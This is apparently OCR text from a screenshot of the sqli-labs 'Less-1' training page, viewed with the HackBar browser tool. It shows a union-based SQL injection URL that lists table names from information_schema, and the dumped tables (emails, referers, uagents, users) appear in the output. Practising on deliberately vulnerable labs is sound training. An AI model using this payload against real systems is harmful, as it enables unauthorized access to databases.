 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://wangehacker.cn/sqli-labs/Less-1/?id=id=1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database() --+
Use POST method MODIFY HEADER